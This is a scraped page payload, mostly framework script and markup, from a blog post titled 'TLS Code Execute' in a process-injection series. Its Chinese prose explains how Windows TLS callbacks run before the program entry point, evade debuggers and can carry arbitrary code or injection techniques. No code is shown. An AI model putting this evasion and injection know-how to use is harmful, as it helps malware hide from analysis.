size-8\",\"src\":\"https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-M3GuIlaAXU8NbJTCRei%252Favatar-1585146615298.png%3Fgeneration%3D1585146615563458%26alt%3Dmedia\u0026width=32\u0026dpr=4\u0026quality=100\u0026sign=67a897d0\u0026sv=2\",\"srcSet\":\"$40\",\"sizes\":\"32px\",\"width\":256,\"height\":256}]\n41:T48f,"])</script><script>self.__next_f.push([1,"https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-M3GuIlaAXU8NbJTCRei%252Favatar-1585146615298.png%3Fgeneration%3D1585146615563458%26alt%3Dmedia\u0026width=32\u0026dpr=1\u0026quality=100\u0026sign=67a897d0\u0026sv=2 32w, https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-M3GuIlaAXU8NbJTCRei%252Favatar-1585146615298.png%3Fgeneration%3D1585146615563458%26alt%3Dmedia\u0026width=32\u0026dpr=2\u0026quality=100\u0026sign=67a897d0\u0026sv=2 64w, https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-M3GuIlaAXU8NbJTCRei%252Favatar-1585146615298.png%3Fgeneration%3D1585146615563458%26alt%3Dmedia\u0026width=32\u0026dpr=3\u0026quality=100\u0026sign=67a897d0\u0026sv=2 96w, https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-M3GuIlaAXU8NbJTCRei%252Favatar-1585146615298.png%3Fgeneration%3D1585146615563458%26alt%3Dmedia\u0026width=32\u0026dpr=4\u0026quality=100\u0026sign=67a897d0\u0026sv=2 128w"])</script><script>self.__next_f.push([1,"37:[\"$\",\"img\",null,{\"alt\":\"\",\"style\":{\"aspectRatio\":\"1\"},\"loading\":\"$undefined\",\"fetchPriority\":\"high\",\"data-visual-test\":\"$undefined\",\"className\":\"block dark:hidden object-contain size-8\",\"src\":\"https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-M3GuIlaAXU8NbJTCRei%252Favatar-1585146615298.png%3Fgeneration%3D1585146615563458%26alt%3Dmedia\u0026width=32\u0026dpr=4\u0026quality=100\u0026sign=67a897d0\u0026sv=2\",\"srcSet\":\"$41\",\"sizes\":\"32px\",\"width\":256,\"height\":256}]\n"])</script><script>self.__next_f.push([1,"42:I[74780,[],\"IconMark\"]\n"])</script><script>self.__next_f.push([1,"15:{\"metadata\":[[\"$\",\"title\",\"0\",{\"children\":\"TLS Code Execute | idiotc4t's blog\"}],[\"$\",\"meta\",\"1\",{\"name\":\"generator\",\"content\":\"GitBook (35efc9d)\"}],[\"$\",\"meta\",\"2\",{\"name\":\"robots\",\"content\":\"index, follow\"}],[\"$\",\"link\",\"3\",{\"rel\":\"canonical\",\"href\":\"https://idiotc4t.com/code-and-dll-process-injection/tls-code-execute\"}],[\"$\",\"link\",\"4\",{\"rel\":\"alternate\",\"type\":\"text/markdown\",\"href\":\"https://idiotc4t.com/code-and-dll-process-injection/tls-code-execute.md\"}],[\"$\",\"link\",\"5\",{\"rel\":\"alternate\",\"type\":\"application/rss+xml\",\"title\":\"RSS Feed\",\"href\":\"https://idiotc4t.com/code-and-dll-process-injection/tls-code-execute/rss.xml\"}],[\"$\",\"meta\",\"6\",{\"name\":\"mobile-web-app-capable\",\"content\":\"yes\"}],[\"$\",\"meta\",\"7\",{\"name\":\"apple-mobile-web-app-title\",\"content\":\"idiotc4t's blog\"}],[\"$\",\"meta\",\"8\",{\"name\":\"apple-mobile-web-app-status-bar-style\",\"content\":\"default\"}],[\"$\",\"meta\",\"9\",{\"property\":\"og:title\",\"content\":\"TLS Code Execute | idiotc4t's blog\"}],[\"$\",\"meta\",\"10\",{\"property\":\"og:image\",\"content\":\"https://idiotc4t.com/~gitbook/ogimage/-M7k5o1HEexNmvSUOCec\"}],[\"$\",\"meta\",\"11\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"12\",{\"name\":\"twitter:title\",\"content\":\"TLS Code Execute | idiotc4t's blog\"}],[\"$\",\"meta\",\"13\",{\"name\":\"twitter:image\",\"content\":\"https://idiotc4t.com/~gitbook/ogimage/-M7k5o1HEexNmvSUOCec\"}],[\"$\",\"link\",\"14\",{\"rel\":\"icon\",\"href\":\"https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-M3GuIlaAXU8NbJTCRei%252Favatar-1585146615298.png%3Fgeneration%3D1585146615563458%26alt%3Dmedia\u0026width=48\u0026height=48\u0026sign=67a897d0\u0026sv=2\",\"type\":\"image/png\",\"media\":\"(prefers-color-scheme: light)\"}],[\"$\",\"link\",\"15\",{\"rel\":\"icon\",\"href\":\"https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-M3GuIlaAXU8NbJTCRei%252Favatar-1585146615298.png%3Fgeneration%3D1585146615563458%26alt%3Dmedia\u0026width=48\u0026height=48\u0026sign=67a897d0\u0026sv=2\",\"type\":\"image/png\",\"media\":\"(prefers-color-scheme: dark)\"}],[\"$\",\"link\",\"16\",{\"rel\":\"apple-touch-icon\",\"href\":\"https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-M3GuIlaAXU8NbJTCRei%252Favatar-1585146615298.png%3Fgeneration%3D1585146615563458%26alt%3Dmedia\u0026width=180\u0026height=180\u0026sign=67a897d0\u0026sv=2\",\"type\":\"image/png\",\"media\":\"(prefers-color-scheme: light)\"}],[\"$\",\"link\",\"17\",{\"rel\":\"apple-touch-icon\",\"href\":\"https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-M3GuIlaAXU8NbJTCRei%252Favatar-1585146615298.png%3Fgeneration%3D1585146615563458%26alt%3Dmedia\u0026width=180\u0026height=180\u0026sign=67a897d0\u0026sv=2\",\"type\":\"image/png\",\"media\":\"(prefers-color-scheme: dark)\"}],[\"$\",\"$L42\",\"18\",{}]],\"error\":null,\"digest\":\"$undefined\"}\n"])</script><script>self.__next_f.push([1,"1a:\"$15:metadata\"\n"])</script><script>self.__next_f.push([1,"43:I[75555,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-b439355575931a61.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"5810\",\"static/chunks/5810-a0507b69f5663b98.js\",\"7458\",\"static/chunks/7458-05aa8f91781c6664.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-0bc2f14cddf17e59.js\"],\"PageContextProvider\"]\n46:I[63644,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-b439355575931a61.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"5810\",\"static/chunks/5810-a0507b69f5663b98.js\",\"7458\",\"static/chunks/7458-05aa8f91781c6664.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-0bc2f14cddf17e59.js\"],\"CurrentPageProvider\"]\n47:I[41341,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-b439355575931a61.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"5810\",\"static/chunks/5810-a0507b69f5663b98.js\",\"7458\",\"static/chunks/7458-05aa8f91781c6664.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-0bc2f14cddf17e59.js\"],\"PreservePageLayout\"]\n49:I[15943,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-b439355575931a61.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"5810\",\"static/chunks/5810-a0507b69f5663b98.js\",\"7458\",\"static/chunks/7458-05aa8f91781c6664.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-0bc2f14cddf17e59.js\"],\"SuspenseLoadedHint\"]\n44:T436,"])</script><script>self.__next_f.push([1,"group/aside order-last hidden max-w-0 pt-8 pb-4 opacity-0 xl:flex overflow-hidden xl:max-w-56 xl:opacity-11 xl:ml-12 xl:max-3xl:chat-open:hidden xl:max-3xl:chat-open:max-w-0 xl:max-3xl:chat-open:opacity-0 xl:max-3xl:chat-open:ml-0 hydrated:starting:ml-0 hydrated:starting:max-w-0 hydrated:starting:opacity-0 transition-[margin,max-width,opacity,display] duration-300 transition-discrete basis-56 grow-0 shrink-0 break-anywhere text-tint contrast-more:text-tint-strong sticky lg:top-0 lg:max-h-screen lg:site-header:top-16 lg:site-header:max-h-[calc(100vh-4rem)] lg:site-header-sections:top-27 lg:site-header-sections:max-h-[calc(100vh-6.75rem)] lg:[html[style*=\"--outline-top-offset\"]_\u0026]:top-(--outline-top-offset)! lg:[html[style*=\"--outline-height\"]_\u0026]:max-h-(--outline-height)! xl:max-2xl:page-api-block:z-10 xl:max-2xl:page-api-block:fixed xl:max-2xl:page-api-block:right-8 xl:max-2xl:page-api-block:w-60 xl:max-2xl:page-api-block:max-w-60 xl:max-2xl:page-api-block:pb-8 xl:max-2xl:page-api-block:pt-10 xl:max-2xl:[body:has(.openapi-block):has(.page-has-ancestors)_\u0026]:pt-6.5"])</script><script>self.__next_f.push([1,"11:[\"$\",\"$L43\",null,{\"pageId\":\"-M7k5o1HEexNmvSUOCec\",\"spaceId\":\"-M3GuIlaAXU8NbJTCRei\",\"title\":\"TLS Code Execute\",\"children\":[\"$\",\"div\",null,{\"className\":\"contents\",\"children\":[null,[\"$\",\"div\",null,{\"className\":\"contents [--content-scroll-margin:calc(var(--spacing)*16)]\",\"children\":[[\"$\",\"aside\",null,{\"className\":\"$44\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-col min-w-56 shrink-0 overflow-hidden w-full xl:max-2xl:rounded-corners:page-api-block:rounded-md xl:max-2xl:circular-corners:page-api-block:rounded-xl xl:max-2xl:page-api-block:border xl:max-2xl:page-api-block:border-tint xl:max-2xl:page-api-block:bg-tint/9 xl:max-2xl:page-api-block:backdrop-blur-lg xl:max-2xl:contrast-more:page-api-block:bg-tint xl:max-2xl:page-api-block:hover:shadow-lg xl:max-2xl:page-api-block:hover:shadow-tint-12/1 xl:max-2xl:dark:page-api-block:hover:shadow-tint-1/1 xl:max-2xl:page-api-block:not-hover:*:hidden\",\"children\":[[\"$\",\"div\",null,{\"className\":\"hidden xl:max-2xl:page-api-block:flex! text-xs tracking-wide font-semibold uppercase px-2 py-1.5 flex-row items-center gap-2\",\"children\":[[\"$\",\"$L3d\",null,{\"icon\":\"block-quote\",\"className\":\"size-3\"}],\"在本页\",[\"$\",\"$L3d\",null,{\"icon\":\"chevron-down\",\"className\":\"size-3 opacity-6 ml-auto\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex shrink flex-col overflow-hidden\",\"children\":[[\"$\",\"$19\",null,{\"fallback\":null,\"children\":\"$L45\"}],[\"$\",\"div\",null,{\"className\":\"flex flex-col gap-3 border-tint-subtle border-t first:border-none sidebar-list-default:px-3 pt-5 first:pt-0 xl:max-2xl:page-api-block:p-5 empty:hidden\",\"children\":null}]]}],null]}]}],[\"$\",\"$L46\",null,{\"page\":{\"spaceId\":\"-M3GuIlaAXU8NbJTCRei\",\"pageId\":\"-M7k5o1HEexNmvSUOCec\"},\"children\":[[\"$\",\"main\",null,{\"className\":\"relative min-w-0 flex-1 max-w-screen-2xl py-8 break-anywhere @container page-width-default site-width-default page-has-toc\",\"children\":[[\"$\",\"$L47\",null,{\"siteWidthWide\":false}],null,\"$L48\",[[\"$\",\"$L49\",null,{}],[\"$\",\"div\",null,{\"className\":\"flex flex-col [\u0026\u003e*+*]:mt-5 whitespace-pre-wrap\",\"children\":[[\"$\",\"h2\",\"5d8b8ce0aeed496fae98d84f25e3486a\",{\"id\":\"tls-jian-jie\",\"className\":\"text-xl @xs:text-2xl @lg:text-3xl font-semibold heading flex items-baseline scroll-mt-(--content-scroll-margin) text-start self-start relative group/hash mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 column-first-of-type:pt-0 pt-[1em]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative hash grid grid-area-1-1 h-[1em] border-0 opacity-0 site-background rounded group-hover/hash:opacity-[0] group-focus/hash:opacity-[0] md:group-hover/hash:opacity-[1] md:group-focus/hash:opacity-[1] -ml-6 pr-2 [.flip-heading-hash_\u0026]:order-last [.flip-heading-hash_\u0026]:ml-1 [.flip-heading-hash_\u0026]:pl-2\",\"children\":\"$L4a\"}],\"$L4b\"]}],\"$L4c\",\"$L4d\",\"$L4e\",\"$L4f\",\"$L50\",\"$L51\",\"$L52\",\"$L53\",\"$L54\",\"$L55\",\"$L56\",\"$L57\",\"$L58\",\"$L59\",\"$L5a\",\"$L5b\",\"$L5c\",\"$L5d\",\"$L5e\",\"$L5f\",\"$L60\",\"$L61\",\"$L62\"]}]],\"$L63\",\"$L64\"]}],\"$L65\"]}]]}],\"$L66\"]}]}]\n"])</script><script>self.__next_f.push([1,"68:I[47091,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-b439355575931a61.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"5810\",\"static/chunks/5810-a0507b69f5663b98.js\",\"7458\",\"static/chunks/7458-05aa8f91781c6664.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-0bc2f14cddf17e59.js\"],\"DateRelative\"]\n69:I[85053,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-b439355575931a61.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"5810\",\"static/chunks/5810-a0507b69f5663b98.js\",\"7458\",\"static/chunks/7458-05aa8f91781c6664.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-0bc2f14cddf17e59.js\"],\"TrackPageViewEvent\"]\n6a:I[27851,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-b439355575931a61.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"5810\",\"static/chunks/5810-a0507b69f5663b98.js\",\"7458\",\"static/chunks/7458-05aa8f91781c6664.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-0bc2f14cddf17e59.js\"],\"PageClientLayout\"]\n6b:I[46662,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-b439355575931a61.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"5810\",\"static/chunks/5810-a0507b69f5663b98.js\",\"7458\",\"static/chunks/7458-05aa8f91781c6664.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-0bc2f14cddf17e59.js\"],\"PageActionsDropdown\"]\n6c:I[70855,[\"2122\",\"static/chunks/9071f66d-390fafe3"])</script><script>self.__next_f.push([1,"303b2acb.js\",\"371\",\"static/chunks/371-b439355575931a61.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"5810\",\"static/chunks/5810-a0507b69f5663b98.js\",\"7458\",\"static/chunks/7458-05aa8f91781c6664.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-0bc2f14cddf17e59.js\"],\"ScrollSectionsList\"]\n:HL[\"https://cdn.iframe.ly/embed.js\",\"script\"]\n4a:[\"$\",\"$L36\",null,{\"href\":\"#tls-jian-jie\",\"aria-label\":\"Direct link to heading\",\"className\":\"inline-flex h-full items-start leading-tight\",\"children\":[\"$\",\"$L3d\",null,{\"icon\":\"hashtag\",\"className\":\"self-center transition-colors text-transparent group-hover/hash:text-tint-subtle contrast-more:group-hover/hash:text-tint-strong size-4\"}]}]\n4b:[\"$\",\"div\",null,{\"className\":\"flex-1 z-1 justify-self-start max-w-full break-words text-start self-start leading-tight\",\"children\":[[\"$\",\"$1\",\"678119e1a8d9491ea7294510c1d20cc1\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"TLS简介\"}]]}]]}]\n"])</script><script>self.__next_f.push([1,"4c:[\"$\",\"blockquote\",\"b8dc7ee2c1d64bb8a5805fc2a7428415\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-tint border-l-2 pl-6 py-3 border-tint space-y-4\",\"children\":[[\"$\",\"p\",\"69bf8b91923e43b09fd08caa8616d235\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid text-start self-start\",\"children\":[[\"$\",\"$1\",\"9b759fddf27c49278b9346e2a117b031\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"线程局部存储（Thread Local Storage，TLS）用来将数据与一个正在执行的指定线程关联起来。\"}]]}]]}],[\"$\",\"p\",\"7f46325ed5a94d28a851b6c82e4671b2\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid text-start self-start\",\"children\":[[\"$\",\"$1\",\"ed7bcb641b8047aab222915e38a00a3a\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"进程中的全局变量与函数内定义的静态(static)变量，是各个线程都可以访问的共享变量。在一个线程修改的内存内容，对所有线程都生效。这是一个优点也是一个缺点。说它是优点，线程的数据交换变得非常快捷。说它是缺点，一个线程死掉了，其它线程也性命不保; 多个线程访问共享数据，需要昂贵的同步开销，也容易造成同步相关的BUG。\"}]]}]]}],[\"$\",\"p\",\"f7d4abb2a41e4a638e75180e4e4c25a8\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid text-start self-start\",\"children\":[[\"$\",\"$1\",\"1ec1fdf1c53f4d129cc6dc1525d4e1f0\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"如果需要在一个线程内部的各个函数调用都能访问、但其它线程不能访问的变量（被称为static memory local to a thread 线程局部静态变量），这就是TLS。\"}]]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"4d:[\"$\",\"p\",\"cdd3de0abea7414b83584307960caaa4\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"cb1eb84faf70428c8617d636ef828e1b\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"TLS提供了一个回调函数(callback function)，在线程程初始化和终止的时候都会调用，由于回调函数会在入口点(EP)前执行，而调试器通常会默认在主函数入口点main设置断点，所以常常被用来作为反调试手段使用，同时回调函数允许我们自由编写任意代码，TLS分为静态TLS和动态TLS，静态TLS会把TLS相关数据硬编码在PE文件内，在本篇文章内我们使用静态TLS来实现代码执行。\"}]]}]]}]\n"])</script><script>self.__next_f.push([1,"4e:[\"$\",\"h2\",\"0a5e3b5fccc240fa9558172ba15ba57d\",{\"id\":\"jing-tai-tls\",\"className\":\"text-xl @xs:text-2xl @lg:text-3xl font-semibold heading flex items-baseline scroll-mt-(--content-scroll-margin) text-start self-start relative group/hash mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 column-first-of-type:pt-0 pt-[1em]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative hash grid grid-area-1-1 h-[1em] border-0 opacity-0 site-background rounded group-hover/hash:opacity-[0] group-focus/hash:opacity-[0] md:group-hover/hash:opacity-[1] md:group-focus/hash:opacity-[1] -ml-6 pr-2 [.flip-heading-hash_\u0026]:order-last [.flip-heading-hash_\u0026]:ml-1 [.flip-heading-hash_\u0026]:pl-2\",\"children\":[\"$\",\"$L36\",null,{\"href\":\"#jing-tai-tls\",\"aria-label\":\"Direct link to heading\",\"className\":\"inline-flex h-full items-start leading-tight\",\"children\":[\"$\",\"$L3d\",null,{\"icon\":\"hashtag\",\"className\":\"self-center transition-colors text-transparent group-hover/hash:text-tint-subtle contrast-more:group-hover/hash:text-tint-strong size-4\"}]}]}],[\"$\",\"div\",null,{\"className\":\"flex-1 z-1 justify-self-start max-w-full break-words text-start self-start leading-tight\",\"children\":[[\"$\",\"$1\",\"a76b4a1f86d64b5eac454820ef656109\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"静态TLS\"}]]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"4f:[\"$\",\"p\",\"402d9dc3d652411ca0d00853079ed070\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"891ffd8f44284e849d8a58de09c57a3d\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"TLS回调函数遵循特殊的编写约定，与dll主函数相似。\"}]]}]]}]\n51:[\"$\",\"p\",\"9bcf28e9ba6c444dad2bacd92b59d650\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"6d02511c883444f6b76145226e913348\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"静态TLS存储在PE头IMAGE_DATA_DIRECTORY DataDirectory[9]的位置，同其他目录表数组一样，也是8字节结构 (VA+Size)，从TLS的VA处，可以找到该目录的详细信息。\"}]]}]]}]\n"])</script><script>self.__next_f.push([1,"53:[\"$\",\"h2\",\"fed783c4bad24224a233016da87012e5\",{\"id\":\"dai-ma-shi-xian\",\"className\":\"text-xl @xs:text-2xl @lg:text-3xl font-semibold heading flex items-baseline scroll-mt-(--content-scroll-margin) text-start self-start relative group/hash mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 column-first-of-type:pt-0 pt-[1em]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative hash grid grid-area-1-1 h-[1em] border-0 opacity-0 site-background rounded group-hover/hash:opacity-[0] group-focus/hash:opacity-[0] md:group-hover/hash:opacity-[1] md:group-focus/hash:opacity-[1] -ml-6 pr-2 [.flip-heading-hash_\u0026]:order-last [.flip-heading-hash_\u0026]:ml-1 [.flip-heading-hash_\u0026]:pl-2\",\"children\":[\"$\",\"$L36\",null,{\"href\":\"#dai-ma-shi-xian\",\"aria-label\":\"Direct link to heading\",\"className\":\"inline-flex h-full items-start leading-tight\",\"children\":[\"$\",\"$L3d\",null,{\"icon\":\"hashtag\",\"className\":\"self-center transition-colors text-transparent group-hover/hash:text-tint-subtle contrast-more:group-hover/hash:text-tint-strong size-4\"}]}]}],[\"$\",\"div\",null,{\"className\":\"flex-1 z-1 justify-self-start max-w-full break-words text-start self-start leading-tight\",\"children\":[[\"$\",\"$1\",\"911793855a6c4903885f59e80c36481f\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"代码实现\"}]]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"55:[\"$\",\"p\",\"1aa3306443264abc9b41d8247e34302c\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"b99ed109393840abbb4bb59a169df142\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"x64的回调函数声明使用别的预处理指令\"}]]}]]}]\n"])</script><script>self.__next_f.push([1,"57:[\"$\",\"h2\",\"3a7f2e453723445aad352e243e8e1fad\",{\"id\":\"kuo-zhan\",\"className\":\"text-xl @xs:text-2xl @lg:text-3xl font-semibold heading flex items-baseline scroll-mt-(--content-scroll-margin) text-start self-start relative group/hash mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 column-first-of-type:pt-0 pt-[1em]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative hash grid grid-area-1-1 h-[1em] border-0 opacity-0 site-background rounded group-hover/hash:opacity-[0] group-focus/hash:opacity-[0] md:group-hover/hash:opacity-[1] md:group-focus/hash:opacity-[1] -ml-6 pr-2 [.flip-heading-hash_\u0026]:order-last [.flip-heading-hash_\u0026]:ml-1 [.flip-heading-hash_\u0026]:pl-2\",\"children\":[\"$\",\"$L36\",null,{\"href\":\"#kuo-zhan\",\"aria-label\":\"Direct link to heading\",\"className\":\"inline-flex h-full items-start leading-tight\",\"children\":[\"$\",\"$L3d\",null,{\"icon\":\"hashtag\",\"className\":\"self-center transition-colors text-transparent group-hover/hash:text-tint-subtle contrast-more:group-hover/hash:text-tint-strong size-4\"}]}]}],[\"$\",\"div\",null,{\"className\":\"flex-1 z-1 justify-self-start max-w-full break-words text-start self-start leading-tight\",\"children\":[[\"$\",\"$1\",\"1a4ca5331102415085850d412c4babad\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"扩展\"}]]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"58:[\"$\",\"p\",\"25e03c7e90344e5aa0a64c628afb1f36\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"c487a5ebbacb43e282570947344e3fbc\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"由于TLS调用时通常已经初始化了所以进程相关信息(DLL加载、PEB分配)，所以理论上我们能在TLScallback函数内实现任意代码，理论上我们能在TLS实现其他任意技术,如在TLS回调函数内实现Mapping注入技术。\"}]]}]]}]\n5a:[\"$\",\"p\",\"f6c00bea788e4cc0b2c653d470346317\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"e8d5f0a457b74272a35fde9ba3b7c590\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"\"}]]}]]}]\n5b:[\"$\",\"div\",\"d78b13415b3b42d3b94d8c637d218f5e\",{\"className\":\"mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-row gap-3\",\"children\":[\"$L67\"]}]}]\n"])</script><script>self.__next_f.push([1,"5c:[\"$\",\"h2\",\"ad461d487ef346e08e6dfbfd70a2f6a5\",{\"id\":\"links\",\"className\":\"text-xl @xs:text-2xl @lg:text-3xl font-semibold heading flex items-baseline scroll-mt-(--content-scroll-margin) text-start self-start relative group/hash mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 column-first-of-type:pt-0 pt-[1em]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative hash grid grid-area-1-1 